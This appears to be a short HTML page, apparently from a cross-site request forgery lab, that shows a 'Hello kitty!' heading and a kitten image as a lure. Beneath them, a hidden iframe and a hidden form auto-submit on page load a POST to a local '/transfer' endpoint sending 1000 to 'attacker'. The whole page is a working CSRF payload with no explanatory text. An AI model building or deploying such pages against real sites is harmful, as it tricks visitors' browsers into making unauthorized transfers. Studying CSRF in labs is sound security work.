 <!DOCTYPE html>
<html>
<body>
<h1>Hello kitty!</h1>
<img src="https://i.etsystatic.com/43513556/r/il/f5a9b2/
5829958772/il_570xN.5829958772_2ggq.jpg" alt="Cute kitten">
<iframe style="display: none;" name="csrf-iframe"></iframe>
<form action="http://127.0.0.1:5000/transfer" method="POST"
id="csrf-form" target="csrf-iframe">
<input type="hidden" name="to" value="attacker">
<input type="hidden" name="amount" value="1000">
</form>
<script>document.getElementById("csrf-form").submit()</script>
</body>
</html>